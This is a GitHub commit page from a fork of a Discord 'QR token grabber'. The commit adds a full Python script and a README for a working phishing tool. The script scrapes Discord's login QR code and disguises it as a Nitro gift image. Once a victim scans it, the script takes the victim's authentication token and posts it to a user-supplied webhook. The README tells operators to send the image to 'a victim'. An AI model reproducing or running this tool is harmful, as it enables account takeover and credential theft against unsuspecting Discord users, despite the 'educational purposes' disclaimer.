forked from 9P9/Discord-QR-Token-Logger
-
Notifications
You must be signed in to change notification settings - Fork 5
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
One prevalent issue was that discord regular changes class names for the QR code, thus breaking the program. This issue has been fixed using regular expressions. Another issue was that people were having trouble with chromedriver and chrome binaries. Therefore, in this revision, a compatible chrome driver and chrome binary are included within the program (84.0.4147.85). Also simplified dependencies; now you just have to run that installation bat.
- Loading branch information
1 parent
d88b815
commit fd5582f
Showing
15 changed files
with
154 additions
and
135 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -0,0 +1,138 @@ | ||
import base64 | ||
import os | ||
import platform | ||
import re | ||
import requests | ||
import time | ||
from bs4 import BeautifulSoup | ||
from colorama import Fore, init | ||
from PIL import Image | ||
from selenium import webdriver | ||
|
||
|
||
def clear() -> None: | ||
"""Clear the screen; works with "cls" and "clear" commands. | ||
""" | ||
if platform.system() == "Windows": | ||
os.system("cls") | ||
elif platform.system() == "Darwin" or platform.system() == "Linux": | ||
os.system("clear") | ||
else: | ||
pass | ||
|
||
|
||
def generate_qr() -> None: | ||
"""Generate a QR code to paste onto a discord nitro template. | ||
""" | ||
qr_img = Image.open(os.path.normpath(r"resources/qr_code.png"), "r") | ||
ovly_img = Image.open(os.path.normpath(r"resources/overlay.png"), "r") | ||
qr_img.paste(ovly_img, (60, 55)) | ||
qr_img.save(os.path.normpath(r"resources/final_qr.png"), quality=95) | ||
|
||
|
||
def generate_nitro_template() -> None: | ||
"""Generate the nitro template using the QR code generated by generate_qr. | ||
""" | ||
nitro_template = Image.open( | ||
os.path.normpath(r"resources/template.png"), | ||
"r" | ||
) | ||
qr_img = Image.open(os.path.normpath(r"resources/final_qr.png"), "r") | ||
nitro_template.paste(qr_img, (120, 409)) | ||
nitro_template.save("discord_gift.png", quality=95) | ||
|
||
|
||
def main(webhook_url) -> None: | ||
"""Use selenium webdriver to go to the discord login page. | ||
Then, grab the source of the page and use regex to identify the class | ||
name of the div that contains the QR login image, regardless of | ||
whether the class name changes (this avoids the program breaking | ||
in the future). Finally, wait for a user to log in and then send token | ||
to webhook. | ||
""" | ||
print(f""" | ||
{Fore.LIGHTMAGENTA_EX}Generating QR — do not close until finished!""") | ||
webdriver.ChromeOptions.binary_location = r"browser/chrome.exe" | ||
opts = webdriver.ChromeOptions() | ||
opts.add_experimental_option("detach", True) | ||
driver = webdriver.Chrome(os.path.normpath(r"browser/chromedriver.exe"), options=opts) | ||
driver.get("https://discord.com/login") | ||
time.sleep(5) # Make sure QR has fully loaded before taking source! | ||
source = BeautifulSoup(driver.page_source, features="lxml") | ||
if not (div := re.search(r"qrCode-......", str(source))): | ||
print(f"{Fore.LIGHTRED_EX}Error: \ | ||
the regular expression 'qrCode-......' is not found.") | ||
os._exit(1) | ||
div = div.group(0) | ||
div = source.find("div", {"class": f"{div}"}) | ||
qr_code = div.find("img")["src"] | ||
source = BeautifulSoup(driver.page_source, features="lxml") | ||
div = source.find("div", {"class": "qrCode"}) | ||
file = os.path.join(os.getcwd(), r"resources/qr_code.png") | ||
img_data = base64.b64decode(qr_code.replace('data:image/png;base64,', '')) | ||
|
||
with open(file, "wb") as handler: | ||
handler.write(img_data) | ||
|
||
discord_login = driver.current_url | ||
generate_qr() | ||
generate_nitro_template() | ||
|
||
print(f""" | ||
{Fore.LIGHTGREEN_EX}Generated QR as discord_gift.png! | ||
{Fore.BLUE}Waiting for target user to scan the QR code. . .""") | ||
|
||
while True: | ||
if discord_login != driver.current_url: | ||
token = driver.execute_script(''' | ||
window.dispatchEvent(new Event('beforeunload')); | ||
let iframe = document.createElement('iframe'); | ||
iframe.style.display = 'none'; | ||
document.body.appendChild(iframe); | ||
let localStorage = iframe.contentWindow.localStorage; | ||
var token = JSON.parse(localStorage.token); | ||
return token; | ||
''') | ||
|
||
print(f""" | ||
{Fore.LIGHTGREEN_EX}The following token has been grabbed: | ||
{token} | ||
{Fore.LIGHTYELLOW_EX}Enter anything to exit\n>>> {Fore.LIGHTWHITE_EX}""", | ||
end="") | ||
|
||
data = { | ||
"content": f"Token: {token}", | ||
"username": "Token Grabber" | ||
} | ||
if webhook_url: | ||
result = requests.post(webhook_url, json=data) | ||
try: | ||
result.raise_for_status() | ||
except requests.exceptions.HTTPError as e: | ||
print(f"{Fore.LIGHTRED_EX}{e}") | ||
else: | ||
pass | ||
break | ||
|
||
driver.quit() | ||
|
||
|
||
if __name__ == "__main__": | ||
init() | ||
clear() | ||
print(f""" | ||
{Fore.GREEN}QR Discord Token Grabber | ||
{Fore.BLUE}Created by NightfallGT | ||
Revised by Luci (9P9) | ||
Revised by the-cult-of-integral | ||
{Fore.LIGHTYELLOW_EX}Enter a webhook URL. | ||
>>> {Fore.LIGHTWHITE_EX}""", end="") | ||
webhook_url = input() | ||
main(webhook_url) | ||
input() | ||
print(f"{Fore.RESET}") | ||
clear() |
This file was deleted.
Oops, something went wrong.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -1,39 +1,27 @@ | ||
# Discord-QR-Scam | ||
|
||
### About | ||
A Python script that automatically generates a Nitro scam QR code and grabs the Discord token when scanned. This tool demonstrates how people can trick others | ||
into scanning their Discord login QR Code, and gain access to their account. Use for Educational Purposes only. | ||
# QR Discord Token Grabber | ||
A python script that generates a scam nitro QR code which can grab a victim's authentication token if scanned. Developed to show how social engineering is performed; use for educational purposes only. | ||
|
||
 | ||
|
||
## Demonstration | ||
|
||
 | ||
|
||
## Usage | ||
1. If you dont have python installed, download python 3.7.6 | ||
and make sure you click on the 'ADD TO PATH' option during | ||
the installation. | ||
|
||
2. Install the required modules > ```pip install -r requirements.txt``` or double click `pip_install_requirements.bat` also make sure to edit "URL" variable within the program to add your webhook! | ||
|
||
3. Type ```python QR_Generator.py``` in cmd to run or double click `run_script.bat` | ||
1. This project requires [Python >= 3.7.6](https://python.org). When installing Python, make sure to check the *ADD TO PATH* checkbox. | ||
|
||
4. Wait for the `discord_gift.png` to be generated. Send the image to the victim and make them scan it. | ||
2. Run the `[1] install_requirements.bat` file. | ||
|
||
5. QR Code only lasts about 2 minutes. Make sure you send a fresh one to the victim and he is ready to scan. | ||
3. Unzip the `browser.7z` file so that the browser folder is in the same directory as the `[2] run.bat` file. | ||
|
||
6. When the QR Code is scanned, you will automatically be logged in to their account and the script will grab the Discord token. | ||
4. Run the `[2] run.bat` file. | ||
|
||
## Troubleshoot | ||
Make sure your chromedriver.exe file is the same version as your current Chrome web browser version. To check your current Chrome version, | ||
paste `chrome://settings/help` in Google Chrome. | ||
5. Input your discord webhook link (this link is used to post the authentication token to a channel). Note that, even if you do not input a webhook link, you will still receive the token when it is printed to the console, but note that you will lose this token once the program is closed! | ||
|
||
if Chrome crashes, | ||
6. Wait for `discord_gift.png` to be generated. Then, send the image to a victim for them to scan it. Note that the QR code is only valid for approximately two minutes after creation. | ||
|
||
1. Make sure your chromedriver.exe file is the same version as your Chrome web browser version | ||
2. Download the latest version chromedriver.exe here: https://chromedriver.chromium.org/downloads | ||
3. Then replace the chromedriver.exe file in the folder. | ||
7. When the QR code is scanned, you will be logged onto their account and receive their discord authentication token. | ||
|
||
## Any Extra Help! | ||
## Need extra help? | ||
|
||
Join the Support Discord Server: https://discord.gg/a24Sp9bEXu | ||
[Join the discord server for support!](https://discord.gg/a24Sp9bEXu) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -1,4 +1 @@ | ||
@echo off | ||
title [313] PIP Install Requirements | ||
pip install -r requirements.txt | ||
pause | ||
pip install beautifulsoup4 colorama lxml pillow requests selenium |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Original file line number | Diff line number | Diff line change |
---|---|---|
@@ -1,4 +1,4 @@ | ||
@echo off | ||
title [313] Token QR Stealer [Made by NightFall and Revised By Luci] | ||
python qr_generator.py | ||
pause | ||
title QR Discord Token Grabber [Developed by NightFall, Revised By Luci and the-cult-of-integral] | ||
python QR-dtg.py | ||
title Terminal |
Binary file not shown.
Binary file not shown.
Binary file not shown.
This file was deleted.
Oops, something went wrong.
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
File renamed without changes
Loading
Sorry, something went wrong. Reload?
Sorry, we cannot display this file.
Sorry, this file is invalid so it cannot be displayed.
File renamed without changes
Binary file not shown.
Binary file not shown.